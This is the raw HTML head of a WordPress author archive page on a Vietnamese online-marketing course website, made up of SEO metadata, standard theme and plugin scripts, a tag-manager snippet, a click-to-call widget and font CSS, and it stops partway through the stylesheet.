

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hocmarketingbinhduong.com/author/marketingonline/
body_size: 20178
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hocmarketingbinhduong.com/xmlrpc.php"/>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>marketingOnline, Author at Khóa Học Marketing Online từ Binh Duong Micro</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="profile"/>
<meta property="og:title" content="marketingOnline, Author at Khóa Học Marketing Online từ Binh Duong Micro"/>
<meta property="og:url" content="https://hocmarketingbinhduong.com/author/marketingonline/"/>
<meta property="og:site_name" content="Khóa Học Marketing Online từ Binh Duong Micro"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="marketingOnline, Author at Khóa Học Marketing Online từ Binh Duong Micro"/>
<meta name="twitter:label1" content="Name"/>
<meta name="twitter:data1" content="marketingOnline"/>
<meta name="twitter:label2" content="Posts"/>
<meta name="twitter:data2" content="35"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://hocmarketingbinhduong.com/#person","name":"marketingOnline","url":"https://hocmarketingbinhduong.com","image":{"@type":"ImageObject","@id":"https://hocmarketingbinhduong.com/#logo","url":"https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king.jpg","contentUrl":"https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king.jpg","caption":"Kh\u00f3a H\u1ecdc Marketing Online t\u1eeb Binh Duong Micro","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://hocmarketingbinhduong.com/#website","url":"https://hocmarketingbinhduong.com","name":"Kh\u00f3a H\u1ecdc Marketing Online t\u1eeb Binh Duong Micro","publisher":{"@id":"https://hocmarketingbinhduong.com/#person"},"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://hocmarketingbinhduong.com/author/marketingonline/#webpage","url":"https://hocmarketingbinhduong.com/author/marketingonline/","name":"marketingOnline, Author at Kh\u00f3a H\u1ecdc Marketing Online t\u1eeb Binh Duong Micro","isPartOf":{"@id":"https://hocmarketingbinhduong.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://hocmarketingbinhduong.com/author/marketingonline/","name":"marketingOnline","url":"https://hocmarketingbinhduong.com/author/marketingonline/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=96&amp;d=mm&amp;r=g","caption":"marketingOnline","inLanguage":"en-US"},"mainEntityOfPage":{"@id":"https://hocmarketingbinhduong.com/author/marketingonline/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//cdn.jsdelivr.net"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.3"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.3"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.3"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Feed" href="https://hocmarketingbinhduong.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Comments Feed" href="https://hocmarketingbinhduong.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Posts by marketingOnline Feed" href="https://hocmarketingbinhduong.com/author/marketingonline/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hocmarketingbinhduong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c41c8fac6df0099952e850ccd5d2608b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="easy-callnow-css" href="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://hocmarketingbinhduong.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel="stylesheet" id="flatsome-main-css" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.3" type="text/css" media="all"/>
<style id="flatsome-main-inline-css" type="text/css">
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.3);
				src:
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.3) format("embedded-opentype"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.3) format("woff2"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.3) format("truetype"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.3) format("woff"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.3#fl-icons) format("svg");
			}
</style>
<link rel="stylesheet" id="flatsome-style-css" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/style.css?ver=3.17.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<link rel="https://api.w.org/" href="https://hocmarketingbinhduong.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hocmarketingbinhduong.com/wp-json/wp/v2/users/1"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hocmarketingbinhduong.com/xmlrpc.php?rsd"/>
		<script src="/_private/static/script.min.js"></script><script>run('7d6fa0fe52d63d78-e4d609807cc2d05ccb12cea2-818437388321b7625b867a285a2a837fb2f522b0a5dd911b396556d4cc81', 'js_session1', false);</script></head><body data-rsssl="1" class="archive author author-marketingonline author-1 wp-theme-flatsome boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0945771982">
	            <img class="lazy" src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt="&lt;php _e(&#39;Click to Call&#39;,&#39;call-now&#39;); ?&gt;"/>
	            <noscript>&amp;lt;img src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0945 77 1982</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #0064e8;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #0064e8;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #0064e8;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #baf5a7;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #eee;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 								right: 5px; 			}
	    </style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZXXPWS');</script>
<!-- End Google Tag Manager -->



<link rel="icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-270x270.jpg"/>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-color:#1e73be!important;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 37px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #dd9933;}.nav .nav-dropdown{border-color: #dd9933 }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #769cbf;}.nav .nav-dropdown{background-color: #769cbf}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1e73be;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
